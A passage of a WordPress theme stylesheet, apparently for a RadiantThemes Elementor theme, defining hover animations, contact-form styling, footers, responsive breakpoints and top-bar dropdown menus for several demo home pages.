.rt-one-img-box .elementor-column-wrap {
  position: relative;
  overflow: hidden;
}

.rt-one-img-box .elementor-column-wrap:before {
  content: "";
  width: 0;
  height: 100%;
  background: rgba(255, 247, 247, 1);
  position: absolute;
  top: 0;
  left: -180px;
  bottom: 0;
  transform: skewX(-36deg);
  transition: all .5s ease 0s;
}

.rt-one-img-box .elementor-column-wrap:hover:before {
  width: 245%;
}

.rt-one-img-box .elementor-column-wrap .elementor-image {
  opacity: 0;
  transform: translate3d(0, -50px, 0);
  transition: transform .5s ease 0s;
}

.rt-one-img-box .elementor-column-wrap:hover .elementor-image {
  opacity: 1;
  transform: translate3d(0, 0, 0);
}

.rt-one-img-box .elementor-column-wrap .elementor-heading-title {
  opacity: 1;
  transform: translate3d(0, 0, 0);
  transition: transform .5s ease 0s;
}

.rt-one-img-box .elementor-column-wrap:hover .elementor-heading-title {
  opacity: 1;
  transform: translate3d(0, 0, 0);
  color: #181818 !important;
}

.rt-one-img-box .elementor-column-wrap .elementor-text-editor {
  opacity: 0;
  transform: translate3d(0, 50px, 0);
  transition: all .7s ease 0s;
}

.rt-one-img-box .elementor-column-wrap:hover .elementor-text-editor {
  opacity: 1;
  transform: translate3d(0, 0, 0);
  transition-delay: .15s;
}

.rt-one-img-box .elementor-column-wrap .radiantthemes-custom-button {
  position: absolute;
  opacity: 0;
  z-index: 1;
  transition: all .7s ease 0s;
}

.rt-one-img-box .elementor-column-wrap:hover .radiantthemes-custom-button {
  opacity: 1;
  transition-delay: .15s;
}

.img-box-shadow {
  transition: all .4s ease-in-out !important;
}

.img-box-shadow:hover {
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.11);
  transition: all .4s ease-in-out !important;
}

.img-box-shadow:before {
  background: #FF3500;
  content: "";
  width: 0;
  height: 3px;
  position: absolute;
  bottom: 0;
  right: 0;
  transition: all .4s ease-in-out !important;
  -webkit-transition: all .4s ease-in-out !important;
}

.img-box-shadow:hover:before {
  width: 100%;
  right: auto;
}

/* ================================== */
/* END HOME-Page-one CSS*/
/* ================================== */


/* ================================== */
/* START HOME-Page-two CSS*/
/* ================================== */

.text-stroke.textelementor-heading-title.elementor-size-default {
  display: block;
  color: transparent;
  -webkit-text-stroke-width: 2px;
  -webkit-text-stroke-color: rgba(255, 53, 0, 0.2);
  width: 100%;
}

.laptop-girl .elementor-image {
  width: 699px;
  float: right;
}

.rt-wave-video-icon img {
  position: relative;
  right: 0px;
  background-color: rgba(255, 183, 172, 0.11);
  border-radius: 50% !important;
  animation: vdo-btn-two 1.5s linear infinite;
}

@keyframes vdo-btn-two {
  0% {
    box-shadow: 0 0 0 0 rgba(255, 183, 172, 0.11),
      0 0 0 10px rgba(255, 183, 172, 0.11),
      0 0 0 30px rgba(255, 183, 172, 0.11);
  }

  100% {
    box-shadow: 0 0 0 10px rgba(255, 183, 172, 0.11),
      0 0 0 30px rgba(255, 183, 172, 0.11),
      0 0 0 50px rgba(255, 183, 172, 0.0);
  }
}

.rt-video-txt .elementor-image-box-content {
  padding: 15px 0 0 0;
}

/* ================================== */
/* END HOME-Page-two CSS*/
/* ================================== */


/* ================================== */
/* START HOME-Page-Three CSS*/
/* ================================== */

.hover_all_black_effect:hover h2 {
  color: #000 !important;
}

.hover_all_black_effect:hover p {
  color: #000;
}

.hover_all_black_effect:hover .elementor-element > .heading-hover-text.elementor-widget-container {
  background-image: url(http://clients.rkwebsolutions.com/zivi/wp-content/uploads/2020/04/rect_dash2_hover.png) !important;
  background-position: 0px 40px !important;
  background-repeat: no-repeat !important;
}

.home-three-accordion .elementor-accordion-item {
  border: 0px none;
}

.home-three-accordion .elementor-accordion .elementor-tab-content {
  border-top: 0px none;
}

.right_portfolio .rt-portfolio-box-item {
  height: 437px;
  width: 757px;
  top: -10px;
}

.home-three-left-full-img .elementor-image {
  width: 685px;
  /* float: left; */
}

.home-three-banner-img .elementor-image {
  width: 689px;
  float: left;
}

.home-three-section-left-img .elementor-image {
  width: 750px;
  float: right;
}

.home-three-product-box {
  margin-bottom: 20px;
}

.home-three-product-box:after {
  width: 92.5%;
  height: 100%;
  position: absolute;
  border-radius: 5px;
  background: #FFD92B;
  top: 0px;
  left: 15px;
  display: block;
  content: "";
  -webkit-transform-origin: right;
  transform-origin: right;
  transition: visibility .6s, -webkit-transform .7s cubic-bezier(.19, 1, .22, 1);
  transition: transform .7s cubic-bezier(.19, 1, .22, 1), visibility .6s;
  transition: transform .7s cubic-bezier(.19, 1, .22, 1), visibility .6s, -webkit-transform .7s cubic-bezier(.19, 1, .22, 1);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  visibility: hidden;
}

.home-three-product-box:hover:after {
  border-radius: 4px;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: left;
  transform-origin: left;
  transition: -webkit-transform .5s cubic-bezier(1, 0, 0, 1);
  /*transition: transform .5s cubic-bezier(1,0,0,1);
    transition: transform .5s cubic-bezier(1,0,0,1),-webkit-transform .5s cubic-bezier(1,0,0,1);*/
  visibility: visible;
}

.home-three-product-box .elementor-widget-wrap {
  z-index: 2;
}

.home-three-product-box:hover .elementor-divider .elementor-divider-separator {
  border-top: var(--divider-border-width) var(--divider-border-style) #080808;
}

.home-three-product-box:hover .elementor-heading-title {
  -webkit-transition: all 0.5s cubic-bezier(0, 0, 0.23, 1);
  transition: all 0.5s cubic-bezier(0, 0, 0.23, 1);
  background-position: 0%;
}

.home-three-product-box .elementor-heading-title {
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-image: -webkit-gradient(linear, left top, right top, from(#1f1d1d), color-stop(50%, #1f1d1d), color-stop(50%, #fff));
  background-image: linear-gradient(to right, #1f1d1d, #1f1d1d 50%, #fff 50%);
  background-size: 200% 100%;
  background-position: 100%;
  color: #fff;
}

.home-three-product-box:hover .elementor-text-editor {
  color: #1f1d1d;
  transition: all 0.5s cubic-bezier(0, 0, 0.23, 1);
}

.home-three-blog-box .elementor-widget-image {
  overflow: hidden;
}

.home-three-blog-box .elementor-image {
  -webkit-transform: scale(1.10);
  -ms-transform: scale(1.10);
  transform: scale(1.10);
  -webkit-transition: -webkit-transform 1s cubic-bezier(.33, .02, 0, .93) !important;
  -o-transition: transform 1s cubic-bezier(.33, .02, 0, .93) !important;
  transition: transform 1s cubic-bezier(.33, .02, 0, .93) !important;
}

.home-three-blog-box:hover .elementor-image {
  -webkit-transform: scale(1.10) translateX(3%);
  -ms-transform: scale(1.10) translateX(3%);
  transform: scale(1.10) translateX(3%);
  -webkit-transition: -webkit-transform 1s cubic-bezier(.33, .02, 0, .93) !important;
  -o-transition: transform 1s cubic-bezier(.33, .02, 0, .93) !important;
  transition: transform 1s cubic-bezier(.33, .02, 0, .93) !important;
}

.home-three-project-box .elementor-widget-image {
  overflow: hidden;
  /*border-radius: 5px;*/
}

.home-three-project-box .elementor-image {
  display: block;
  -webkit-transform: scale(1.06);
  -ms-transform: scale(1.06);
  transform: scale(1.06);
  -webkit-transition: -webkit-transform 1s cubic-bezier(.33, .02, 0, .93);
  -o-transition: transform 1s cubic-bezier(.33, .02, 0, .93);
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
}

.home-three-project-box:hover .elementor-image {
  -webkit-transform: scale(1.08) translateX(2%);
  -ms-transform: scale(1.08) translateX(2%);
  transform: scale(1.08) translateX(2%);
  -webkit-transition: -webkit-transform 1s cubic-bezier(.33, .02, 0, .93);
  -o-transition: transform 1s cubic-bezier(.33, .02, 0, .93);
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
}

.home-video-sec-img-right .elementor-image {
  width: 750px;
  float: left;
}

.home-three-service-left-img-full .elementor-image {
  width: 800px;
  float: right;
}

/* ================================== */
/* END HOME-Page-Three CSS*/
/* ================================== */


/* ================================== */
/* START HOME-Page-Four CSS*/
/* ================================== */
.home-four-text-left-border .elementor-text-editor {
  position: relative;
  display: block;
  padding-left: 25px;
}

.home-four-text-left-border .elementor-text-editor:before {
  content: "";
  position: absolute;
  left: 0;
  background: #FDBD00;
  width: 5px;
  height: 100%;
}

.home-four-heading-text-left-border .elementor-heading-title {
  position: relative;
  display: block;
  padding-left: 20px;
}

.home-four-heading-text-left-border .elementor-heading-title:before {
  content: "";
  position: absolute;
  left: 0;
  background: #FDBD00;
  width: 5px;
  height: 100%;
}

.home-four-right-img .elementor-image {
  width: 498px;
  float: left;
}

.home-four-video-icon img {
  position: relative;
  right: 0px;
  background-color: rgba(253, 189, 0, 0.2);
  border-radius: 50% !important;
  animation: anim-btn 1.5s linear infinite;
}

@keyframes anim-btn {
  0% {
    box-shadow: 0 0 0 0 rgba(253, 189, 0, 0.2),
      0 0 0 10px rgba(253, 189, 0, 0.2),
      0 0 0 30px rgba(253, 189, 0, 0.2);
  }

  100% {
    box-shadow: 0 0 0 10px rgba(253, 189, 0, 0.2),
      0 0 0 30px rgba(253, 189, 0, 0.2),
      0 0 0 50px rgba(253, 189, 0, 0);
  }
}

.home-three-video-icon img {
  position: relative;
  right: 0px;
  background-color: rgba(255, 255, 255, 0.2);
  border-radius: 50% !important;
  animation: vdo-btn 1.5s linear infinite;
}

@keyframes vdo-btn {
  0% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2),
      0 0 0 10px rgba(255, 255, 255, 0.2),
      0 0 0 30px rgba(255, 255, 255, 0.2);
  }

  100% {
    box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2),
      0 0 0 30px rgba(255, 255, 255, 0.2),
      0 0 0 50px rgba(255, 255, 255, 0);
  }
}

/* ================================== */
/* END HOME-Page-Four CSS*/
/* ================================== */


/* ================================== */
/* START HOME-Page-five CSS*/
/* ================================== */

/*.rt-main-toggle-menu-trigger{*/
/*    width: 36px;*/
/*    margin-top: 20px;*/
/*    text-align: center;*/
/*    cursor: pointer;*/
/*}*/
.home-social-text .elementor-text-editor {
  writing-mode: vertical-rl;
  transform: rotate(180deg);
}

.elementor-widget.elementor-widget-radiant-list {
  /*font-size: 17px;*/
  font-weight: bold;
  color: black;
}

.contact-us .wpcf7-form-control.wpcf7-submit {
  font-size: 18px;
  background-color: #435FD5;
  color: white;
  position: absolute;
  top: 0px;
  padding: 12px 48px;
  border: 0px none;
  border-radius: 4px;
  right: 0px;
  font-weight: 400;
}

.contact-us .wpcf7-form-control-wrap.email-52 {
  font-size: 16px;
}

.contact-us .wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
  margin: 0px;
  width: 100%;
  padding: 5px 0;
  border: 1px solid #EAEAEA;
  background: #fff;
  width: 100%;
  border: none;
  padding: 8px 10px;
  height: 50px;
  border-radius: 4px;
}

.home-five-video-icon img {
  position: relative;
  right: 0px;
  background-color: rgba(67, 95, 213, 0.11);
  border-radius: 50% !important;
  animation: vdo-btn-five 1.5s linear infinite;
}

@keyframes vdo-btn-five {
  0% {
    box-shadow: 0 0 0 0 rgba(67, 95, 213, 0.11),
      0 0 0 10px rgba(67, 95, 213, 0.11),
      0 0 0 30px rgba(67, 95, 213, 0.11);
  }

  100% {
    box-shadow: 0 0 0 10px rgba(67, 95, 213, 0.11),
      0 0 0 30px rgba(67, 95, 213, 0.11),
      0 0 0 50px rgba(67, 95, 213, 0);
  }
}

.home-five-list-icon .elementor-widget-container {
  transition: all 0.3s ease-in-out;
}

.home-five-list-icon:hover .elementor-widget-container {
  box-shadow: 0px 0px 18px rgba(0, 0, 0, 0.18);
  transition: all 0.3s ease-in-out;
  background: #fff;
  border-radius: 5px;
}

/* ================================== */
/* END HOME-Page-five CSS*/
/* ================================== */


/* ================================== */
/* START HOME-Page-Six CSS*/
/* ================================== */
.side_portfolio .rt-portfolio-box-item {
  width: 418px;

}

/* ================================== */
/* END HOME-Page-Six CSS*/
/* ================================== */


/* ================================== */
/* START HOME-Page-Seven CSS*/
/* ================================== */
.home-text-bg-seven .elementor-heading-title span {
  background: linear-gradient(to right, #E93154 0%, #FF342D 100%);
  display: inline-block;
  line-height: 70px;
  padding: 0px 10px 0px 10px;
}

.home7_contactus .form-row input[type=text],
.home7_contactus .form-row input[type=email],
.home7_contactus .form-row input[type="email"],
.home7_contactus .form-row input[type="tel"] {
  width: 100%;
  padding: 15px 10px 15px 0;
  margin: 0 0 20px 0;
  background: transparent;
  color: #fff;
  border: 0px none;
  border-bottom: 1px solid #fff;
}

.home7_contactus .form-row textarea {
  width: 100%;
  padding: 15px 10px 15px 0;
  margin: 0 0 20px 0;
  background: transparent;
  color: #fff;
  border: 0px none;
  border-bottom: 1px solid #fff;
  height: 80px;
  resize: none;
}

.home7_contactus .form-row button,
.home7_contactus .form-row html input[type=button],
.home7_contactus .form-row input[type=reset],
.home7_contactus .form-row input[type=submit] {
  background: linear-gradient(to right, #E93154 0%, #FF342D 100%);
  padding: 14px 40px 14px 40px;
  font-size: 15px;
  font-weight: bold;
  line-height: 28px;
  color: #FFFFFF;
  border-radius: 0px !important;
  margin-top: 25px;
  border: 0px none;
}

.home7_contactus ::placeholder {
  color: #FFFFFF;
}

.home7_progressbar .rt-progress-bar.element-two {
  padding: 10px 0px;
}

.home7_progressbar .rt-progress-bar.element-two .skills .skill-item .skill-header .skill-percentage {
  display: none;
}

.img-box-content:hover .elementor-section-boxed {
  transform: translateY(-20px);
}

.img-box-content .elementor-section-boxed {
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
}

.img-box-content .elementor-widget-image {
  overflow: hidden;
}

.img-box-content .elementor-image {
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
}

.img-box-content:hover .elementor-image {
  transform: scale(1.06);
}

.home-seven-video-icon img {
  position: relative;
  right: 0px;
  background-color: rgba(26, 31, 50, 0.11);
  border-radius: 50% !important;
  animation: vdo-btn-seven 1.5s linear infinite;
}

@keyframes vdo-btn-seven {
  0% {
    box-shadow: 0 0 0 0 rgba(26, 31, 50, 0.11),
      0 0 0 10px rgba(26, 31, 50, 0.11),
      0 0 0 30px rgba(26, 31, 50, 0.11);
  }

  100% {
    box-shadow: 0 0 0 10px rgba(26, 31, 50, 0.11),
      0 0 0 30px rgba(26, 31, 50, 0.11),
      0 0 0 50px rgba(26, 31, 50, 0);
  }
}



/* ================================== */
/* END HOME-Page-Seven CSS*/
/* ================================== */



/* ================================== */
/* START HOME-Page-Nine CSS*/
/* ================================== */
.contact-nine .wpcf7-text {
  border: none;
  width: 100%;
  background: transparent;
  color: #fff;
  height: 43px;
  padding: 8px 15px;
  font-size: 17px;
  font-weight: 400;
  margin-bottom: 15px;
  border: 1px solid #26334C;
}

.contact-nine .wpcf7-form-control-wrap {
  width: 100%;
}

.contact-nine .wpcf7-textarea {
  border: none;
  width: 100%;
  background: transparent;
  color: #fff;
  height: 48px;
  padding: 8px 15px;
  font-size: 17px;
  font-weight: 400;
  margin-bottom: 15px;
  height: 120px;
  border: 1px solid #26334C;
}

.contact-nine .wpcf7-submit {
  border: none;
  background: none;
  border-bottom: 1px solid #F93D6A;
  color: #F93D6A;
  padding: 0px 0px 0 0;
  /*padding: 10px;*/
  /*width: 100%;*/
  text-align: center;
  margin-top: 0px;
  font-size: 18px;
  font-weight: 700;
}


/* ================================== */
/* END HOME-Page-Nine CSS*/
/* ================================== */


/* ================================== */
/* END About me page CSS*/
/* ================================== */

.img-zoom .elementor-image img {
  transform: scale(.90);
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
}

.img-zoom:hover .elementor-image img {
  transform: scale(1);
  transition: transform 1s cubic-bezier(.33, .02, 0, .93);
}

/* ================================== */
/* END About us page CSS*/
/* ================================== */


/* ================================== */
/* Start Footer-Page CSS*/
/* ================================== */
.footer-one-listing .radiantthemes-list.element-one ul li a {
  color: #fff !important;
}

.footer-one-listing .radiantthemes-list.element-one ul li a:hover {
  color: #b7bce7 !important;
}

.footer-seven-listing .radiantthemes-list.element-one ul li a {
  color: #fff !important;
}

.footer-seven-listing .radiantthemes-list.element-one ul li a:hover {
  color: #b7bce7 !important;
}

.footer-eight-listing .radiantthemes-list.element-one ul li a {
  color: #fff !important;
}

.footer-eight-listing .radiantthemes-list.element-one ul li a:hover {
  color: #b7bce7 !important;
}

/* ================================== */
/* END Footer-Page CSS*/
/* ================================== */

/* ================================== */
/* Start Process Page CSS*/
/* ================================== */

.process-page-right-img .elementor-image {
  width: 680px;
  float: left;
}

/* ================================== */
/* End Process Page CSS*/
/* ================================== */


/* ================================== */
/* Start What we do Page CSS*/
/* ================================== */
.performance-img-box-hover {
  cursor: pointer;
}

.performance-img-box-hover .elementor-column-wrap {
  overflow: hidden;
}

.performance-img-box-hover .elementor-background-overlay {
  opacity: 0 !important;
  transform: scale(1.2);
  transition: all 600ms ease !important;
  overflow: hidden !important;
}

.performance-img-box-hover:hover .elementor-background-overlay {
  opacity: 1 !important;
  transform: scale(1);
}

/* ================================== */
/* End What we do Page CSS*/
/* ================================== */



/* ================================== */
/* Start Main Contact Page CSS*/
/* ================================== */
.wpcf7-form-control-wrap {
  width: 100%;
}

.main-contact .wpcf7-form-control-wrap {
  width: 100%;
}

.main-contact .wpcf7-text {
  border: none;
  width: 100%;
  background: #fff;
  border-radius: 4px;
  height: 48px;
  padding: 8px 15px;
  font-size: 17px;
  font-weight: 500;
  margin-bottom: 15px;
}

.main-contact .wpcf7-textarea {
  border: none;
  width: 100%;
  background: #fff;
  border-radius: 4px;
  height: 48px;
  padding: 8px 15px;
  font-size: 17px;
  font-weight: 500;
  margin-bottom: 15px;
  height: 220px;
}

.main-contact .wpcf7-text:hover,
.main-contact .wpcf7-textarea:hover {
  border: 1px solid #000;
}

.main-contact .wpcf7-submit {
  border: none;
  background: #000;
  border: 1px solid #000;
  border-radius: 4px;
  color: #fff;
  padding: 14px 50px;
  text-align: center;
  margin-top: 0px;
  font-size: 18px;
  font-weight: 400;
  letter-spacing: 0;
}

.about-me-contact .wpcf7-text {
  border: none;
  width: 100%;
  background: #fff;
  height: 48px;
  padding: 8px 15px;
  font-size: 17px;
  font-weight: 500;
  margin-bottom: 15px;
  border: 1px solid #DCDCDC;
}

.about-me-contact .wpcf7-textarea {
  border: none;
  width: 100%;
  background: #fff;
  height: 48px;
  padding: 8px 15px;
  font-size: 17px;
  font-weight: 500;
  margin-bottom: 15px;
  height: 220px;
  border: 1px solid #DCDCDC;
}

.about-me-contact .wpcf7-text:hover,
.about-me-contact .wpcf7-textarea:hover {
  border: 1px solid #000;
}

.about-me-contact .wpcf7-submit {
  border: none;
  background: #000;
  border: 1px solid #000;
  color: #fff;
  padding: 14px 50px;
  /*padding: 10px;*/
  /*width: 100%;*/
  text-align: center;
  margin-top: 0px;
  font-size: 18px;
  font-weight: 400;
  letter-spacing: 0;
}

.contact-seven-plus .wpcf7-text {
  border: none;
  width: 100%;
  background: #F1F2F3;
  height: 43px;
  padding: 8px 15px;
  font-size: 17px;
  font-weight: 500;
  margin-bottom: 15px;
  border: 1px solid #F1F2F3;
}

.contact-seven-plus .message {
  width: 100%;
}

.contact-seven-plus .wpcf7-textarea {
  border: none;
  width: 100%;
  background: #F1F2F3;
  height: 48px;
  padding: 8px 15px;
  font-size: 17px;
  font-weight: 500;
  margin-bottom: 15px;
  height: 120px;
  border: 1px solid #F1F2F3;
}

.contact-seven-plus .wpcf7-submit {
  border: none;
  background: none;
  /*border: 1px solid #000;*/
  color: #13132E;
  padding: 0px 30px 0 0;
  /*padding: 10px;*/
  /*width: 100%;*/
  text-align: center;
  margin-top: 0px;
  font-size: 18px;
  font-weight: 700;
}

.contact-seven-plus .submit-btn i {
  /*margin-left: -40px;*/
  color: #F71A3B;
  margin: 0;
  position: absolute;
  top: 6px;
  left: 25%;
}

/* ================================== */
/* End Main Contact Page CSS*/
/* ================================== */


/* ================================== */
/* Start Landing Page CSS*/
/* ================================== */

.rt-install-process .rt-img-icon .elementor-icon {
  vertical-align: middle;
  background: #fff;
  color: #F7193B;
  width: 61px;
  height: 61px;
  padding: 22px 15px;
  border-radius: 50%;
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out;
  box-shadow: 0 0 20px rgb(216 181 183 / 30%);
  transform: translate3d(0px, 0px, 0px);
}

.rt-install-process .rt-img-icon .elementor-icon:hover {
  background: #2f0b81;
  background: -moz-linear-gradient(left, #2f0b81 0%, #0c56c4 100%);
  background: -webkit-linear-gradient(left, #2f0b81 0%, #0c56c4 100%);
  background: linear-gradient(to right, #2f0b81 0%, #0c56c4 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f0b81', endColorstr='#0c56c4', GradientType=1);
  color: #fff;
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out;
  box-shadow: 0px 0px 15px rgba(127, 25, 33, 0.3);
  transform: translate3d(0px, 0px, 0px);
}


.rt-install-process .rt-img-icon-two .elementor-heading-title {
  vertical-align: middle;
  background: linear-gradient(to right, #FF3834 0%, #FF7133 100%);
  color: #fff;
  width: 61px;
  height: 61px;
  line-height: 61px;
  padding: 0 15px;
  border-radius: 50%;
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out;
  box-shadow: 0 0 20px rgb(216 181 183 / 30%);
  transform: translate3d(0px, 0px, 0px);
}

.rt-install-process .rt-img-icon-two .elementor-heading-title:hover {
  background: #2f0b81;
  background: -moz-linear-gradient(left, #2f0b81 0%, #0c56c4 100%);
  background: -webkit-linear-gradient(left, #2f0b81 0%, #0c56c4 100%);
  background: linear-gradient(to right, #2f0b81 0%, #0c56c4 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2f0b81', endColorstr='#0c56c4', GradientType=1);
  color: #fff;
  -webkit-transition: all .3s ease-out;
  transition: all .3s ease-out;
  box-shadow: 0px 0px 15px rgba(127, 25, 33, 0.3);
  transform: translate3d(0px, 0px, 0px);
}




.feature-box-item {
  transition: all 0.45s cubic-bezier(.25, .8, .25, 1);
}

.feature-box-item:hover {
  box-shadow: 0px 0px 20px rgba(127, 25, 33, 0.18);
  transition: all 0.45s cubic-bezier(.25, .8, .25, 1);
}

.feature-box-item:before {
  content: '';
  width: 0;
  height: 5px;
  bottom: 0px;
  position: absolute;
  left: auto;
  right: 0;
  z-index: -1;
  -webkit-transition: width .6s cubic-bezier(.25, .8, .25, 1) 0s;
  transition: width .6s cubic-bezier(.25, .8, .25, 1) 0s;
  background: #4121CD;
}

.feature-box-item:hover:before {
  width: 100%;
  left: 0;
  right: auto;
}

.demo-box-item .elementor-image-box-wrapper {
  -webkit-transition: all .25s ease-out;
  transition: all .25s ease-out;
  -webkit-transform: translate3d(0, 0px, 0);
  transform: translate3d(0, 0px, 0);
}

.demo-box-item:hover .elementor-image-box-wrapper {
  transform: translate3d(0, -10px, 0);
}

/*.demo-box-item:hover .elementor-image-box-img {
    box-shadow: 0px 0px 20px rgba(6,21,29,0.2);
}*/


/* ================================== */
/* End Landing Page CSS*/
/* ================================== */



/* ================================== */
/* START OF MEDIA QUERY CSS*/
/* ================================== */
@media (min-width: 1200px) {}

@media (min-width: 1400px) {}

@media screen and (min-width:992px) and (max-width:1024px) {}

/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
  .rt-one-img-box {
    overflow: hidden;
    margin: 0 auto;
    padding: 0 12px;
  }
}

@media screen and (min-width: 1024px) and (max-width: 1199px) {}

/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
  .comment-body footer.comment-meta .comment-author {
    margin-right: 40px;
  }

  .contact-us .wpcf7-form-control.wpcf7-submit {
    position: relative;
    margin-top: 20px;
  }

}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
  .home-four-right-img .elementor-image {
    width: 100%;
  }

  .home-three-banner-img .elementor-image {
    width: auto;
  }

  .home-three-section-left-img .elementor-image {
    width: auto;
  }

  .home-video-sec-img-right .elementor-image {
    width: auto;
  }

  .home-three-service-left-img-full .elementor-image {
    width: auto;
  }

  .home-one-man-full-img .elementor-image {
    width: auto;
  }

  .process-page-right-img .elementor-image {
    width: auto;
  }

  .comment-body footer.comment-meta .comment-author {
    margin-right: 40px;
  }

  /*.about-us-newsletter .col-md-8 {
    padding-right: 15px;
}*/
  /*.r-padding {
    padding-right: 15px;
}*/
  .banner-right-img .elementor-image {
    width: auto;
    float: left;
  }

  .contact-us .wpcf7-form-control.wpcf7-submit {
    position: relative;
    margin-top: 20px;
  }
}

/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
  .home-three-section-left-img .elementor-image {
    width: auto;
  }

  .comment-body footer.comment-meta .comment-author {
    margin-right: 40px;
  }

  .contact-us .wpcf7-form-control.wpcf7-submit {
    position: relative;
    margin-top: 20px;
  }
}

/* ================================== */
/* END OF MEDIA QUERY CSS*/
/* ================================== */

/* NEW MEGA MENU CSS START */

body .container-wide {
  width: 100%;
  margin: 0 auto;
  padding: 0 60px
}

@media(max-width:1024px) {
  body .body-inner {
    width: 100%;
    margin: 0
  }

  body .container-wide {
    padding: 0 30px
  }
}

@media(min-width:1024px) {
  /*body.boxed .body-inner {
        float: none;
        width: 1200px;
        margin: 0 auto
    }

    body.modern .body-inner .container {
        max-width: 1500px
    }*/

  /*body.frame:before,
    body.frame:after {
        border: 10px solid #fff;
        content: "";
        position: fixed;
        width: auto;
        height: 20px;
        z-index: 200;
        box-shadow: 0 0 14px 0 rgba(0, 0, 0, .1);
        left: 0;
        right: 0
    }

    body.frame:after {
        bottom: 0
    }

    body.frame .body-inner {
        padding: 20px
    }

    body.frame .body-inner:before,
    body.frame .body-inner:after {
        border: 10px solid #fff;
        content: "";
        position: fixed;
        width: 20px;
        z-index: 200;
        box-shadow: 0 10px 14px 0 rgba(0, 0, 0, .1);
        top: 20px;
        bottom: 20px;
        left: 0;
        right: auto
    }

    body.frame .body-inner:after {
        left: auto;
        right: 0;
        box-shadow: 0 10px 14px 0 rgba(0, 0, 0, .1)
    }

    body.frame #scrollTop {
        right: 46px
    }*/
}

.container-fullwidth {
  margin: 0 auto
}

.container-fullwidth .row {
  padding-left: 15px;
  padding-right: 15px
}

section {
  /*position: relative;
    width: 100%;
    z-index: 1;*/
  /*padding: 80px 0;
    overflow: hidden;
    background-color: #fff*/
}

@media(max-width:768px) {
  /*section {
        padding: 40px 0
    }*/
}


body.rt-dark {
  /*background-color: #181818;*/
  color: #999
}

section.rt-dark,
.rt-dark section {
  /*background-color: #181818;*/
  color: #999
}



@media(max-width:1024px) {

  #header[data-transparent=true] + #page-title {
    top: -120px;
    margin-bottom: -124px;
    padding: 160px 0 80px
  }
}



#topbar {
  position: relative;
  z-index: 200;
  background-color: #fff
}

#topbar .top-menu {
  list-style: outside none none;
  margin: 0;
  padding: 0;
  float: left
}

#topbar .top-menu > li {
  display: inline-block;
  height: 40px;
  line-height: 40px
}

#topbar .top-menu > li > a {
  color: #484848;
  display: block;
  font-size: 12px;
  font-weight: 500;
  height: 40px;
  margin-right: 16px
}

#topbar .top-links {
  position: relative
}

#topbar .social-icons {
  float: right;
  height: 100%;
  overflow: hidden
}

#topbar .social-icons li,
#topbar .social-icons li a {
  float: left;
  list-style: outside none none
}

#topbar .social-icons li a {
  border-radius: 4px font-size: 15px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 35px;
  overflow: hidden;
  margin: 0
}

#topbar.rt-dark {
  background-color: #1f1f1f
}

#topbar.rt-dark .top-menu > li > a,
#topbar.rt-dark .social-icons li a {
  color: #fff !important
}

#topbar.topbar-colored,
#topbar.topbar-colored.rt-dark {
  background-color: #2250fc
}

.topbar-rt-dropdown {
  color: #747474;
  float: left;
  font-size: 13px;
  font-weight: 400;
  position: relative
}

.topbar-rt-dropdown .title {
  border-left: 1px solid #eee;
  padding: 0 20px;
  cursor: pointer;
  line-height: 40px
}

.topbar-rt-dropdown .title a {
  color: #747474
}

.topbar-rt-dropdown .title a:hover {
  text-decoration: underline
}

.topbar-rt-dropdown .title b {
  font-weight: 600
}

.topbar-rt-dropdown .title .fa {
  margin-left: 7px;
  position: relative;
  top: -1px
}

.topbar-rt-dropdown .title .fa:first-child {
  margin-left: 0;
  margin-right: 7px
}

.topbar-rt-dropdown:first-child .title {
  border-color: transparent;
  padding-left: 0
}

.topbar-rt-dropdown .title img,
.topbar-rt-dropdown .list-entry img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 7px;
  position: relative;
  top: -1px
}

.topbar-rt-dropdown .rt-dropdown-list {
  position: absolute;
  width: auto;
  left: 0;
  top: auto;
  border-radius: 3px;
  background-color: #fff;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .1);
  box-shadow: 0 0 10px rgba(0, 0, 0, .1);
  border: solid 1px #eee;
  padding: 0 16px;
  z-index: 1;
  text-align: left;
  opacity: 0;
  -moz-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  -webkit-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
  transform-origin: 50% 0% 0;
  -moz-transform-origin: 50% 0% 0;
  -webkit-transform-origin: 50% 0% 0;
  -ms-transform-origin: 50% 0% 0;
  z-index: 1;
  visibility: hidden
}

.topbar-rt-dropdown:hover .rt-dropdown-list,
.topbar-rt-dropdown:hover .topbar-form {
  opacity: 1;
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  visibility: visible
}

.topbar-rt-dropdown .list-entry {
  line-height: 30px;
  white-space: nowrap;
  display: block;
  color: #747474;
  padding: 2px 0;
  border-top: 1px #f0f0f0 solid
}

.topbar-rt-dropdown .list-entry:hover {
  color: #222
}

.topbar-rt-dropdown .list-entry:first-child {
  border-top: none
}

.topbar-rt-dropdown .topbar-form {
  position: absolute;
  width: 240px;
  padding: 20px 20px 10px;
  right: auto;
  top: 40px;
